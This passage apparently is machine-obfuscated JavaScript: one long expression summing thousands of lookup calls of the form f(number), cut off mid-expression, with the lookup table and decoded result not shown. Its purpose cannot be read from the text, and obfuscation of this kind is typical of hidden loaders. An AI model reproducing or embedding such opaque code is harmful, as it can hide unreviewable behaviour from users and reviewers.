f(31278) + f(36448) + f(1514) + f(35032) + f(11331) + f(30750) + f(7674) + f(10308) + f(12176) + f(2672) + f(32383) + f(7276) + f(12787) + f(37006) + f(35684) + f(605) + f(7438) + f(10991) + f(8051) + f(27786) + f(36197) + f(34297) + f(8599) + f(11183) + f(19566) + f(8980) + f(37401) + f(22455) + f(13434) + f(5094) + f(36931) + f(19010) + f(20221) + f(31582) + f(11097) + f(8980) + f(37401) + f(22455) + f(13434) + f(5094) + f(36931) + f(19010) + f(20221) + f(3091) + f(29668) + f(36896) + f(29469) + f(26715) + f(9008) + f(7568) + f(14314) + f(24919) + f(19369) + f(26461) + f(20933) + f(24338) + f(32145) + f(14331) + f(15690) + f(9578) + f(16269) + f(22885) + f(2044) + f(38008) + f(28048) + f(3488) + f(34966) + f(16050) + f(32787) + f(13189) + f(3964) + f(33044) + f(26603) + f(20315) + f(33157) + f(24338) + f(32145) + f(14331) + f(15690) + f(9578) + f(16269) + f(22885) + f(2044) + f(29159) + f(16844) + f(5796) + f(30393)) + (f(26767) + f(30550) + f(32838) + f(17178) + f(34558) + f(21354) + f(37517) + f(13618) + f(38392) + f(8324) + f(36272) + f(23633) + f(23218) + f(17178) + f(34558) + f(21354) + f(37517) + f(8e3) + f(26059) + f(15219) + f(14966) + f(20254) + f(4161) + f(26787) + f(5869) + f(16039) + f(18779) + f(28336) + f(35008) + f(20578) + f(34553) + f(38188) + f(13568) + f(20802) + f(29808) + f(13106) + f(1813) + f(24588) + f(19418) + f(10690) + f(11809) + f(5531) + f(28510) + f(30013) + f(1151) + f(16590) + f(1584) + f(20585) + f(33225) + f(15858) + f(18370) + f(28822) + f(37966) + f(1324) + f(24358) + f(842) + f(39389) + f(5404) + f(9709) + f(3155) + f(32850) + f(13419) + f(2828) + f(2216) + f(35516) + f(38623) + f(1245) + f(14684) + f(35142) + f(37018) + f(33557) + f(14378) + f(39736) + f(15487) + f(25178) + f(24697) + f(12475) + f(29725) + f(4891) + f(7024) + f(2876) + f(29081) + f(2548) + f(34681) + f(13543) + f(465) + f(32765) + f(13508) + f(2713) + f(17863) + f(32117) + f(24960) + f(10847) + f(38959) + f(9631) + f(24469) + f(10406) + f(8291) + f(4145) + f(7170)) + (f(15356) + f(33060) + f(18173) + f(31884) + f(22226) + f(695) + f(24542) + f(1631) + f(15119) + f(4339) + f(28570) + f(5531) + f(28510) + f(30013) + f(1151) + f(16590) + f(1584) + f(11973) + f(26544) + f(10083) + f(32044) + f(9406) + f(12469) + f(26486) + f(24013) + f(4852) + f(19893) + f(12660) + f(36935) + f(38600) + f(33972) + f(21355) + f(36625) + f(25992) + f(21649) + f(37830) + f(14521) + f(17081) + f(15688) + f(20683) + f(29388) + f(23857) + f(33554) + f(12835) + f(26184) + f(7200) + f(28006) + f(29058) + f(3768) + f(22892) + f(13097) + f(32938) + f(15906) + f(38707) + f(25429) + f(3004) + f(31812) + f(7769) + f(6106) + f(3926) + f(26767) + f(30550) + f(32838) + f(17178) + f(34558) + f(21354) + f(37517) + f(23487) + f(20075) + f(35698) + f(24532) + f(21461) + f(16701) + f(35650) + f(34534) + f(39381) + f(21995) + f(25464) + f(978) + f(37790) + f(17525) + f(36757) + f(694) + f(36899) + f(7761) + f(6079) + f(25572) + f(22008) + f(27776) + f(18481) + f(7503) + f(6174) + f(4263) + f(24265) + f(12326) + f(35973) + f(30347) + f(12760) + f(7294) + f(22341)) + (f(19101) + f(2170) + f(7209) + f(20743) + f(22645) + f(25629) + f(27329) + f(36730) + f(35793) + f(4510) + f(13855) + f(2400) + f(29002) + f(30739) + f(2001) + f(39515) + f(36810) + f(16724) + f(9471) + f(1358) + f(33619) + f(6664) + f(26607) + f(5409) + f(15890) + f(4072) + f(11912) + f(4346) + f(8692) + f(20301) + f(11760) + f(26289) + f(27781) + f(35176) + f(34997) + f(36495) + f(37184) + f(8678) + f(38088) + f(11484) + f(37070) + f(10597) + f(1962) + f(14874) + f(13743) + f(38394) + f(7173) + f(12793) + f(6580) + f(36296) + f(5590) + f(10557) + f(27860) + f(1115) + f(36922) + f(668) + f(36663) + f(39768) + f(784) + f(36661) + f(12764) + f(2316) + f(4839) + f(36489) + f(20963) + f(24319) + f(30755) + f(28787) + f(34969) + f(15884) + f(14345) + f(21566) + f(34680) + f(7656) + f(34362) + f(23618) + f(27038) + f(13608) + f(12100) + f(12953) + f(21011) + f(26995) + f(17350) + f(2069) + f(27476) + f(9731) + f(16298) + f(8086) + f(8995) + f(39734) + f(20720) + f(39028) + f(29970) + f(9825) + f(8746) + f(34563) + f(32528) + f(23689) + f(19801) + f(27214)) + (f(6580) + f(36296) + f(5590) + f(10557) + f(27860) + f(1115) + f(32643) + f(36622) + f(34286) + f(29249) + f(4319) + f(32664) + f(3110) + f(14954) + f(29747) + f(14828) + f(23926) + f(20937) + f(7076) + f(32042) + f(39672) + f(35376) + f(812) + f(25409) + f(35786) + f(27045) + f(36336) + f(33514) + f(11742) + f(38714) + f(3001) + f(12170) + f(16586) + f(3603) + f(35517) + f(10741) + f(26495) + f(29190) + f(4636) + f(1657) + f(11682) + f(34480) + f(19882) + f(14780) + f(31401) + f(37919) + f(33050) + f(30856) + f(16574) + f(30915) + f(36055) + f(5865) + f(23462) + f(35804) + f(31984) + f(16178) + f(24756) + f(27058) + f(22116) + f(17260) + f(11735) + f(1116) + f(29842) + f(16228) + f(16852) + f(7346) + f(18398) + f(26859) + f(4450) + f(4815) + f(3817) + f(35508) + f(37164) + f(20400) + f(31164) + f(12942) + f(9075) + f(3676) + f(39405) + f(3412) + f(2579) + f(14668) + f(39885) + f(35659) + f(24798) + f(14152) + f(20615) + f(12160) + f(812) + f(2393) + f(2576) + f(23617) + f(26530) + f(8153) + f(13766) + f(16952) + f(27724) + f(18435) + f(11692) + f(21950)) + (f(32927) + f(28579) + f(28077) + f(35341) + f(18957) + f(36759) + f(1016) + f(6698) + f(1309) + f(20507) + f(38428) + f(9364) + f(9301) + f(35995) + f(8995) + f(28264) + f(23103) + f(36467) + f(15257) + f(21059) + f(28125) + f(37769) + f(35319) + f(9557) + f(19845) + f(18363) + f(31763) + f(39802) + f(11728) + f(13208) + f(26142) + f(4020) + f(34461) + f(26198) + f(20066) + f(16923) + f(24797) + f(2154) + f(6826) + f(36694) + f(1907) + f(3320) + f(26957) + f(19102) + f(19952) + f(25534) + f(29981) + f(7122) + f(2986) + f(20847) + f(32436) + f(27097) + f(39691) + f(35923) + f(8018) + f(9634) + f(24174) + f(38644) + f(22840) + f(17034) + f(38576) + f(7230) + f(26848) + f(34791) + f(29097) + f(38641) + f(23892) + f(35826) + f(10275) + f(32288) + f(1688) + f(28356) + f(10457) + f(9762) + f(39619) + f(36817) + f(4405) + f(3855) + f(4175) + f(30322) + f(29747) + f(25840) + f(7401) + f(21631) + f(32039) + f(24810) + f(32822) + f(33535) + f(37020) + f(23763) + f(28086) + f(40075) + f(22920) + f(32047) + f(518) + f(30260) + f(16138) + f(19095) + f(19385) + f(19680)) + (f(14298) + f(8532) + f(38576) + f(16664) + f(19393) + f(14443) + f(19357) + f(4563) + f(30193) + f(27634) + f(21450) + f(10904) + f(3421) + f(30876) + f(11488) + f(16631) + f(29185) + f(37841) + f(2663) + f(34945) + f(37714) + f(14423) + f(14341) + f(29369) + f(13807) + f(25766) + f(30049) + f(23508) + f(33820) + f(5104) + f(29394) + f(28535) + f(9318) + f(29148) + f(25829) + f(32300) + f(22445) + f(38851) + f(39758) + f(25359) + f(21450) + f(37187) + f(13240) + f(3395) + f(6536) + f(15016) + f(37307) + f(35014) + f(24183) + f(17185) + f(9893) + f(13790) + f(32566) + f(26937) + f(26532) + f(30974) + f(17414) + f(14532) + f(16604) + f(23186) + f(39002) + f(8853) + f(6063) + f(9019) + f(32595) + f(36720) + f(5382) + f(23668) + f(4161) + f(26787) + f(5869) + f(16039) + f(18779) + f(38041) + f(14010) + f(31200) + f(4217) + f(33060) + f(18173) + f(31884) + f(22226) + f(695) + f(24542) + f(25552) + f(21122) + f(38430) + f(8947) + f(34771) + f(33301) + f(26622) + f(2140) + f(23327) + f(3231) + f(17228) + f(2768) + f(32003) + f(33737) + f(15512) + f(24001) + f(33133)) + (f(25141) + f(32163) + f(7032) + f(16346) + f(8821) + f(19746) + f(17346) + f(18961) + f(37959) + f(29631) + f(5784) + f(21189) + f(37368) + f(26156) + f(26575) + f(35088) + f(5100) + f(29829) + f(3457) + f(37274) + f(33954) + f(3809) + f(24858) + f(9008) + f(7568) + f(14314) + f(24919) + f(19369) + f(14821) + f(27739) + f(34835) + f(20891) + f(27905) + f(12455) + f(8712) + f(19219) + f(17093) + f(1147) + f(25969) + f(38165) + f(6935) + f(16283) + f(38501) + f(6207) + f(27477) + f(24695) + f(26974) + f(28641) + f(3967) + f(22710) + f(2433) + f(4229) + f(35080) + f(4734) + f(18077) + f(14277) + f(13472) + f(26606) + f(26354) + f(21806) + f(10961) + f(24211) + f(37742) + f(33057) + f(8747) + f(16759) + f(3656) + f(35955) + f(449) + f(33851) + f(6882) + f(30928) + f(36143) + f(36456) + f(30986) + f(37005) + f(31456) + f(735) + f(27655) + f(13233) + f(17548) + f(2322) + f(10559) + f(31532) + f(10895) + f(19042) + f(14051) + f(15213) + f(36894) + f(2364) + f(35490) + f(18814) + f(29700) + f(34761) + f(13292) + f(10185) + f(9904) + f(521) + f(24226) + f(20725)) + (f(23029) + f(21456) + f(27591) + f(5470) + f(11064) + f(30382) + f(24394) + f(14875) + f(18870) + f(30150) + f(22803) + f(35150) + f(8685) + f(20234) + f(25561) + f(14646) + f(6684) + f(3395) + f(6536) + f(15016) + f(6334) + f(14719) + f(29732) + f(3745) + f(26533) + f(1725) + f(4263) + f(24265) + f(12326) + f(35973) + f(33615) + f(22752) + f(21290) + f(16336) + f(3156) + f(30702) + f(17611) + f(39216) + f(3690) + f(8414) + f(9966) + f(7260) + f(2933) + f(17252) + f(27786) + f(36197) + f(34297) + f(8599) + f(30445) + f(35565) + f(37287) + f(16856) + f(5806) + f(35650) + f(34534) + f(39381) + f(16001) + f(16801) + f(28928) + f(16890) + f(28895) + f(5185) + f(7776) + f(21763) + f(29351) + f(28622) + f(23319) + f(39753) + f(6068) + f(7069) + f(21951) + f(34681) + f(13543) + f(465) + f(32765) + f(15993) + f(19137) + f(1681) + f(1902) + f(36166) + f(6668) + f(19387) + f(30816) + f(15922) + f(12822) + f(38335) + f(16639) + f(23217) + f(17489) + f(28499) + f(21222) + f(32915) + f(39193) + f(38868) + f(18539) + f(31471) + f(11821) + f(39408) + f(23366) + f(5833)) + (f(19193) + f(6044) + f(4964) + f(16187) + f(15804) + f(3188) + f(1568) + f(29743) + f(35706) + f(26158) + f(1214) + f(1627) + f(28121) + f(7745) + f(30612) + f(20952) + f(26797) + f(6101) + f(11167) + f(25087) + f(1042) + f(2775) + f(22817) + f(34794) + f(15274) + f(12455) + f(8712) + f(19219) + f(17093) + f(4692) + f(3925) + f(34786) + f(31653) + f(39554) + f(3102) + f(20802) + f(34889) + f(14517) + f(1813) + f(38569) + f(17665) + f(29345) + f(16406) + f(27939) + f(5288) + f(19181) + f(3862) + f(21302) + f(38700) + f(35123) + f(15128) + f(27572) + f(31518) + f(25662) + f(24245) + f(9538) + f(12475) + f(3414) + f(10756) + f(20464) + f(19441) + f(26776) + f(694) + f(5516) + f(38294) + f(6079) + f(31585) + f(30670) + f(35264) + f(11797) + f(1749) + f(4799) + f(21775) + f(14355) + f(28374) + f(25279) + f(13048) + f(9060) + f(25897) + f(8449) + f(33730) + f(20256) + f(17348) + f(31026) + f(35154) + f(21623) + f(2550) + f(19286) + f(26811) + f(4750) + f(28713) + f(3482) + f(15694) + f(20231) + f(29804) + f(18998) + f(37958) + f(38814) + f(35606) + f(38396)) + (f(26541) + f(37398) + f(28956) + f(36087) + f(940) + f(6043) + f(28814) + f(13111) + f(11780) + f(4314) + f(16607) + f(5057) + f(5550) + f(37230) + f(7351) + f(20981) + f(7209) + f(11007) + f(22645) + f(36546) + f(26411) + f(7780) + f(22262) + f(18249) + f(14645) + f(9666) + f(1407) + f(3880) + f(980) + f(14658) + f(21492) + f(18611) + f(13396) + f(39640) + f(8740) + f(37707) + f(24790) + f(18423) + f(11095) + f(34050) + f(37586) + f(12917) + f(11897) + f(25289) + f(17892) + f(30801) + f(23283) + f(37134) + f(14740) + f(28504) + f(28192) + f(19192) + f(24268) + f(11423) + f(36164) + f(34902) + f(19513) + f(19820) + f(3771) + f(28131) + f(12017) + f(22380) + f(6771) + f(33535) + f(11912) + f(4346) + f(36713) + f(16996) + f(37805) + f(24064) + f(3086) + f(28493) + f(1522) + f(8482) + f(5909) + f(20556) + f(30484) + f(10672) + f(35323) + f(25158) + f(1621) + f(31733) + f(37378) + f(33034) + f(24754) + f(36502) + f(31340) + f(27340) + f(2873) + f(6370) + f(2246) + f(3952) + f(21266) + f(33501) + f(15480) + f(14954) + f(29747) + f(12465) + f(33935) + f(17575)) + (f(23365) + f(3625) + f(9002) + f(33187) + f(20924) + f(18754) + f(37201) + f(20598) + f(25668) + f(23514) + f(12964) + f(5208) + f(36146) + f(21955) + f(15589) + f(14377) + f(24887) + f(2071) + f(34997) + f(36495) + f(37184) + f(6481) + f(15150) + f(25496) + f(20587) + f(36138) + f(19288) + f(34384) + f(34539) + f(31086) + f(1963) + f(10194) + f(6771) + f(33535) + f(11912) + f(4346) + f(27355) + f(1253) + f(37516) + f(36296) + f(5590) + f(10557) + f(27860) + f(1115) + f(21657) + f(22648) + f(27712) + f(3846) + f(38208) + f(36661) + f(12764) + f(2316) + f(36276) + f(6983) + f(19378) + f(15720) + f(17511) + f(34601) + f(24738) + f(3836) + f(35803) + f(7301) + f(13829) + f(15245) + f(35211) + f(15751) + f(31721) + f(28292) + f(31024) + f(35699) + f(30473) + f(9611) + f(8633) + f(34245) + f(2579) + f(27877) + f(39248) + f(23752) + f(33117) + f(37448) + f(10918) + f(11634) + f(23767) + f(18029) + f(9701) + f(38390) + f(29062) + f(39107) + f(27184) + f(33407) + f(9289) + f(5770) + f(25076) + f(17183) + f(35438) + f(28485) + f(5905) + f(10392) + f(19385) + f(37883)) + (f(13732) + f(17993) + f(21345) + f(25658) + f(30780) + f(19326) + f(40060) + f(23259) + f(14700) + f(30293) + f(26237) + f(32609) + f(36224) + f(33927) + f(23538) + f(817) + f(30740) + f(13652) + f(4656) + f(22385) + f(35918) + f(15181) + f(14341) + f(21506) + f(27262) + f(12039) + f(13765) + f(20372) + f(2032) + f(11380) + f(31781) + f(34183) + f(10445) + f(35533) + f(16602) + f(4109) + f(1515) + f(31970) + f(35272) + f(34413) + f(15127) + f(17021) + f(12921) + f(35176) + f(34997) + f(36495) + f(37184) + f(6523) + f(35276) + f(22256) + f(10195) + f(26857) + f(5687) + f(36759) + f(1016) + f(7460) + f(19122) + f(40035) + f(8262) + f(28829) + f(8592) + f(26610) + f(9725) + f(12746) + f(35546) + f(37046) + f(7582) + f(30475) + f(35918) + f(15181) + f(14341) + f(21324) + f(5605) + f(9230) + f(35253) + f(29282) + f(23503) + f(15953) + f(5204) + f(38788) + f(20846) + f(36597) + f(13612) + f(31682) + f(15748) + f(21540) + f(18698) + f(26282) + f(19516) + f(14905) + f(26747) + f(34241) + f(4870) + f(21727) + f(12532) + f(19212) + f(33103) + f(7540) + f(15480) + f(14954)) + (f(29747) + f(32923) + f(2595) + f(28242) + f(38613) + f(40057) + f(4078) + f(38115) + f(25448) + f(39697) + f(5908) + f(25873) + f(14751) + f(11643) + f(32148) + f(2813) + f(18384) + f(16074) + f(28506) + f(12425) + f(25451) + f(12023) + f(4098) + f(15476) + f(10004) + f(39446) + f(27718) + f(28825) + f(29492) + f(37496) + f(31923) + f(2653) + f(20475) + f(2509) + f(38501) + f(29942) + f(3749) + f(17857) + f(26091) + f(11322) + f(3184) + f(36166) + f(6668) + f(33394) + f(28034) + f(29453) + f(39863) + f(28507) + f(36639) + f(14950) + f(21185) + f(14473) + f(18467) + f(23658) + f(13677) + f(25467) + f(16953) + f(27656) + f(8672) + f(20063) + f(39586) + f(25936) + f(35402) + f(4882) + f(15957) + f(36742) + f(1919) + f(17564) + f(11128) + f(16860) + f(18181) + f(19708) + f(14110) + f(998) + f(24601) + f(31331) + f(35614) + f(33947) + f(19305) + f(2580) + f(20508) + f(17339) + f(6360) + f(26419) + f(20123) + f(35059) + f(14448) + f(31207) + f(28384) + f(7692) + f(10139) + f(8771) + f(13241) + f(39552) + f(7290) + f(26517) + f(37094) + f(28705) + f(5806) + f(35650)) + (f(36594) + f(39381) + f(21281) + f(17419) + f(13639) + f(4780) + f(21185) + f(14473) + f(18467) + f(23658) + f(13677) + f(33031) + f(12373) + f(36403) + f(28814) + f(13111) + f(11780) + f(4314) + f(2023) + f(1968) + f(1181) + f(20810) + f(14861) + f(2336) + f(38910) + f(14899) + f(28874) + f(11933) + f(31617) + f(19281) + f(35418) + f(30640) + f(39224) + f(1923) + f(15850) + f(32328) + f(39095) + f(37007) + f(30328) + f(38907) + f(11806) + f(4657) + f(14968) + f(23685) + f(14453) + f(27793) + f(22272) + f(31884) + f(17648) + f(695) + f(26595) + f(8659) + f(37770) + f(25108) + f(21997) + f(4647) + f(24667) + f(31002) + f(35369) + f(27697) + f(17101) + f(5296) + f(36893) + f(7266) + f(34658) + f(38340) + f(9540) + f(4384) + f(10552) + f(35889) + f(5806) + f(35650) + f(36594) + f(39381) + f(21281) + f(26821) + f(35930) + f(28795) + f(24122) + f(8807) + f(33783) + f(21060) + f(11316) + f(34393) + f(31383) + f(525) + f(36894) + f(2364) + f(26360) + f(22279) + f(31391) + f(26493) + f(13676) + f(15569) + f(35695) + f(1488) + f(12505) + f(17467) + f(14090) + f(16901)) + (f(22121) + f(19046) + f(13727) + f(24162) + f(3160) + f(17779) + f(34702) + f(13038) + f(2585) + f(36314) + f(5347) + f(24902) + f(899) + f(10505) + f(31052) + f(5746) + f(27707) + f(6271) + f(1552) + f(35650) + f(36594) + f(39381) + f(21281) + f(4545) + f(31378) + f(38997) + f(12310) + f(29942) + f(3749) + f(17857) + f(3173) + f(28266) + f(16231) + f(20259) + f(35097) + f(14488) + f(34941) + f(32191) + f(27362) + f(510) + f(36262) + f(12894) + f(3436) + f(37295) + f(30880) + f(4327) + f(13353) + f(11429) + f(9449) + f(18726) + f(20093) + f(21068) + f(24755) + f(2121) + f(4341) + f(32382) + f(1745) + f(13139) + f(18960) + f(32368) + f(7848) + f(8564) + f(1264) + f(35004) + f(22164) + f(37301) + f(24010) + f(13818) + f(34105) + f(14198) + f(20680) + f(36297) + f(24130) + f(14914) + f(5610) + f(2707) + f(6412) + f(4708) + f(27953) + f(13875) + f(4131) + f(20006) + f(35321) + f(19685) + f(1884) + f(4627) + f(18714) + f(17077) + f(35057) + f(15631) + f(2138) + f(10384) + f(29524) + f(15429) + f(28132) + f(28828) + f(19162) + f(8565) + f(34449) + f(35981)) + (f(22093) + f(26392) + f(39469) + f(2597) + f(39077) + f(6161) + f(31774) + f(11062) + f(8543) + f(29774) + f(7609) + f(12355) + f(34233) + f(32483) + f(12444) + f(23945) + f(26640) + f(36562) + f(2190) + f(13476) + f(4202) + f(3942) + f(24551) + f(38260) + f(31877) + f(20373) + f(20825) + f(23523) + f(27749) + f(9340) + f(8424) + f(24092) + f(23999) + f(7863) + f(19447) + f(11345) + f(20409) + f(31783) + f(33322) + f(13574) + f(37990) + f(5053) + f(3115) + f(7677) + f(25292) + f(38229) + f(10265) + f(23345) + f(13978) + f(28635) + f(15598) + f(13172) + f(27784) + f(1437) + f(34682) + f(5894) + f(28018) + f(23768) + f(32874) + f(13372) + f(4415) + f(30884) + f(2500) + f(39933) + f(11084) + f(22358) + f(22422) + f(18453) + f(2992) + f(30389) + f(4722) + f(36109) + f(15153) + f(22784) + f(14694) + f(31453) + f(25218) + f(25555) + f(14882) + f(2645) + f(3485) + f(14455) + f(33039) + f(38580) + f(39058) + f(32497) + f(2357) + f(36672) + f(6224) + f(3382) + f(29712) + f(6475) + f(6658) + f(18763) + f(34986) + f(24173) + f(22581) + f(29189) + f(30710) + f(23982)) + (f(13069) + f(9794) + f(31670) + f(34248) + f(15692) + f(2471) + f(38541) + f(14337) + f(30697) + f(17968) + f(34729) + f(17013) + f(21660) + f(19556) + f(36302) + f(38665) + f(12332) + f(37327) + f(2711) + f(25384) + f(25106) + f(4914) + f(35558) + f(39196) + f(6862) + f(1450) + f(24313) + f(24084) + f(34562) + f(10928) + f(8136) + f(24082) + f(30960) + f(13033) + f(32633) + f(15781) + f(25272) + f(15154) + f(15385) + f(7809) + f(10473) + f(1392) + f(13311) + f(30765) + f(27203) + f(30913) + f(6792) + f(13495) + f(7010) + f(4927) + f(639) + f(8458) + f(36595) + f(34433) + f(34445) + f(19175) + f(39058) + f(22643) + f(14770) + f(3991) + f(21563) + f(1019) + f(4338) + f(10866) + f(29135) + f(8296) + f(3142) + f(16568) + f(1425) + f(33364) + f(9730) + f(20885) + f(9554) + f(27767) + f(31830) + f(12647) + f(2234) + f(30661) + f(17446) + f(7925) + f(15251) + f(38974) + f(25051) + f(16563) + f(4102) + f(38400) + f(18920) + f(13443) + f(22871) + f(31212) + f(1286) + f(16469) + f(38845) + f(4249) + f(31424) + f(33756) + f(5551) + f(10881) + f(2188) + f(23622)) + (f(3939) + f(32045) + f(34990) + f(39121) + f(38490) + f(34908) + f(8207) + f(31788) + f(37963) + f(16706) + f(31216) + f(35387) + f(27992) + f(27163) + f(5422) + f(3116) + f(12757) + f(26123) + f(20889) + f(21933) + f(31140) + f(18918) + f(19432) + f(38665) + f(12332) + f(37327) + f(2711) + f(2848) + f(1038) + f(34158) + f(12239) + f(25902) + f(24668) + f(27520) + f(26236) + f(912) + f(15528) + f(38808) + f(39551) + f(27453) + f(29675) + f(14603) + f(13861) + f(3735) + f(11857) + f(26601) + f(34801) + f(22238) + f(13775) + f(26404) + f(35012) + f(28060) + f(20633) + f(8956) + f(27580) + f(8584) + f(7735) + f(36580) + f(34406) + f(13750) + f(30075) + f(18681) + f(2092) + f(36580) + f(34406) + f(30240) + f(12831) + f(21889) + f(21563) + f(1019) + f(4338) + f(17706) + f(26917) + f(15271) + f(21473) + f(21813) + f(3579) + f(39422) + f(10458) + f(21419) + f(29438) + f(29795) + f(38309) + f(36121) + f(37638) + f(7496) + f(21473) + f(21813) + f(3579) + f(7594) + f(37292) + f(38934) + f(34619) + f(14055) + f(37624) + f(8880) + f(30464) + f(31183) + f(24436) + f(16316)) + (f(39166) + f(34152) + f(33321) + f(12053) + f(37697) + f(20437) + f(37768) + f(1451) + f(12253) + f(35417) + f(21044) + f(7099) + f(13622) + f(31892) + f(30811) + f(30830) + f(35933) + f(36773) + f(32908) + f(32867) + f(24760) + f(33979) + f(8035) + f(2646) + f(37413) + f(5677) + f(34201) + f(33980) + f(37334) + f(18656) + f(5162) + f(34910) + f(38248) + f(16594) + f(37251) + f(1380) + f(37248) + f(1918) + f(12656) + f(24194) + f(5267) + f(12506) + f(4474) + f(3628) + f(17285) + f(17092) + f(15062) + f(32832) + f(15910) + f(35225) + f(11196) + f(31696) + f(23632) + f(24704) + f(22093) + f(26392) + f(23808) + f(1123) + f(19548) + f(2646) + f(37413) + f(5677) + f(765) + f(39687) + f(778) + f(7800) + f(4212) + f(9271) + f(19517) + f(19573) + f(5621) + f(27610) + f(22757) + f(9933) + f(13620) + f(4668) + f(17715) + f(7754) + f(18795) + f(16840) + f(15940) + f(27020) + f(2466) + f(25073) + f(24010) + f(22046) + f(24907) + f(27326) + f(17694) + f(12238) + f(8646) + f(9881) + f(34464) + f(15698) + f(27780) + f(21067) + f(13374) + f(17733) + f(35842) + f(10115)) + (f(14510) + f(31935) + f(16131) + f(11435) + f(26711) + f(37774) + f(32190) + f(3894) + f(36923) + f(37108) + f(8128) + f(28201) + f(9395) + f(31935) + f(16131) + f(15243) + f(38722) + f(29393) + f(36792) + f(28566) + f(6398) + f(21510) + f(25665) + f(20046) + f(1519) + f(35289) + f(8640) + f(36281) + f(28989) + f(27515) + f(32284) + f(10257) + f(3881) + f(33726) + f(26925) + f(29722) + f(36846) + f(4555) + f(37503) + f(23827) + f(4826) + f(13304) + f(7274) + f(34564) + f(28526) + f(864) + f(36061) + f(33391) + f(3042) + f(16826) + f(14059) + f(34875) + f(19248) + f(35234) + f(12766) + f(8419) + f(14686) + f(15607) + f(19248) + f(35234) + f(12766) + f(5396) + f(8510) + f(15607) + f(19248) + f(35234) + f(12766) + f(13218) + f(8756) + f(873) + f(24492) + f(17856) + f(29498) + f(24571) + f(15435) + f(39946) + f(23251) + f(27985) + f(33114) + f(10631) + f(943) + f(10154) + f(37432) + f(25101) + f(12444) + f(33525) + f(37034) + f(29733) + f(27210) + f(34502) + f(36077) + f(23570) + f(23557) + f(6387) + f(18340) + f(26538) + f(39484) + f(2012) + f(31880) + f(33519)) + (f(12771) + f(8010) + f(10256) + f(4845) + f(35288) + f(33152) + f(15901) + f(36548) + f(36322) + f(33731) + f(5805) + f(22870) + f(25367) + f(30729) + f(26837) + f(4511) + f(23241) + f(37276) + f(13947) + f(13040) + f(7819) + f(18296) + f(18555) + f(1595) + f(19688) + f(26755) + f(16685) + f(12954) + f(18555) + f(1595) + f(19688) + f(36592) + f(5397) + f(16583) + f(12771) + f(8010) + f(36629) + f(31948) + f(6075) + f(19261) + f(29519) + f(5677) + f(19244) + f(20084) + f(39238) + f(33384) + f(8646) + f(34731) + f(13492) + f(30039) + f(11355) + f(15390) + f(3504) + f(27343) + f(39074) + f(987) + f(33110) + f(35289) + f(26129) + f(10508) + f(699) + f(15659) + f(2936) + f(6925) + f(32935) + f(40033) + f(17341) + f(13262) + f(894) + f(32696) + f(18064) + f(11050) + f(517) + f(39779) + f(38213) + f(32704) + f(21810) + f(34106) + f(30659) + f(35978) + f(20637) + f(28519) + f(468) + f(19521) + f(29832) + f(35645) + f(5177) + f(9292) + f(28472) + f(21294) + f(5663) + f(21579) + f(39746) + f(11453) + f(17430) + f(15195) + f(10819) + f(20876) + f(15147) + f(10116)) + (f(26716) + f(34523) + f(27395) + f(1973) + f(12998) + f(38867) + f(36747) + f(6555) + f(7971) + f(39277) + f(38850) + f(18197) + f(7468) + f(38795) + f(36505) + f(27071) + f(9697) + f(6589) + f(27417) + f(37619) + f(39043) + f(28337) + f(13679) + f(37912) + f(33468) + f(5570) + f(8628) + f(8891) + f(14063) + f(15155) + f(23460) + f(20482) + f(27613) + f(36545) + f(10825) + f(30698) + f(12628) + f(31918) + f(13753) + f(3932) + f(36979) + f(9428) + f(12537) + f(37867) + f(30804) + f(39542) + f(24186) + f(6551) + f(3179) + f(16182) + f(13224) + f(18227) + f(23619) + f(17112) + f(21865) + f(18324) + f(35719) + f(13034) + f(6818) + f(13553) + f(29125) + f(32038) + f(30905) + f(15501) + f(17082) + f(7719) + f(32106) + f(759) + f(14169) + f(24777) + f(9249) + f(8813) + f(16120) + f(6801) + f(20771) + f(33853) + f(36554) + f(39525) + f(39489) + f(19382) + f(31196) + f(35448) + f(22390) + f(24823) + f(32106) + f(759) + f(37351) + f(18534) + f(1528) + f(22724) + f(7565) + f(21695) + f(32342) + f(33362) + f(1052) + f(2931) + f(17608) + f(3085) + f(14451) + f(29771)) + (f(33164) + f(9705) + f(11544) + f(20532) + f(4832) + f(23045) + f(31915) + f(4220) + f(37724) + f(19870) + f(814) + f(14144) + f(22406) + f(12851) + f(32065) + f(20362) + f(18545) + f(25041) + f(13982) + f(1798) + f(16816) + f(30585) + f(3659) + f(14981) + f(33405) + f(20652) + f(18920) + f(13443) + f(25935) + f(11660) + f(29906) + f(11030) + f(13089) + f(16463) + f(22284) + f(15268) + f(28774) + f(10640) + f(21607) + f(6991) + f(1300) + f(36683) + f(13625) + f(5261) + f(37728) + f(27929) + f(27325) + f(26165) + f(23648) + f(16320) + f(11601) + f(19261) + f(24735) + f(30441) + f(9337) + f(12792) + f(27359) + f(14192) + f(27425) + f(8155) + f(34647) + f(987) + f(3215) + f(33104) + f(2284) + f(19263) + f(14619) + f(32526) + f(18959) + f(3435) + f(36650) + f(35688) + f(22064) + f(1441) + f(34946) + f(9083) + f(37904) + f(15719) + f(33522) + f(12273) + f(36413) + f(37302) + f(4933) + f(4373) + f(30079) + f(2356) + f(33211) + f(29738) + f(10637) + f(17749) + f(10423) + f(24155) + f(35921) + f(7214) + f(37122) + f(2835) + f(33898) + f(5682) + f(30216) + f(14739)) + (f(35325) + f(31317) + f(15001) + f(16612) + f(19207) + f(23759) + f(29017) + f(26871) + f(18841) + f(7072) + f(39759) + f(1849) + f(38991) + f(34632) + f(12457) + f(12321) + f(12146) + f(26164) + f(31878) + f(37065) + f(9959) + f(24672) + f(40066) + f(28734) + f(939) + f(8996) + f(9956) + f(12546) + f(28247) + f(34896) + f(17486) + f(9558) + f(35536) + f(7105) + f(37739) + f(15265) + f(14767) + f(1637) + f(2982) + f(15633) + f(7653) + f(28838) + f(38522) + f(23449) + f(8916) + f(9448) + f(5963) + f(32776) + f(26799) + f(16886) + f(24180) + f(2528) + f(26330) + f(12854) + f(26866) + f(4320) + f(19360) + f(21441) + f(16766) + f(16643) + f(16066) + f(2829) + f(25851) + f(10624) + f(24920) + f(25728) + f(35790) + f(32267) + f(18498) + f(26908) + f(5987) + f(6107) + f(20705) + f(12382) + f(24171) + f(27974) + f(26667) + f(10212) + f(21271) + f(20529) + f(34437) + f(19661) + f(6824) + f(34953) + f(20252) + f(17502) + f(37333) + f(31566) + f(16165) + f(19569) + f(10506) + f(21645) + f(35834) + f(21783) + f(26773) + f(4107) + f(23157) + f(35062) + f(15981) + f(35245)) + (f(5212) + f(31354) + f(21094) + f(16250) + f(22875) + f(20528) + f(4411) + f(11043) + f(33934) + f(27311) + f(17435) + 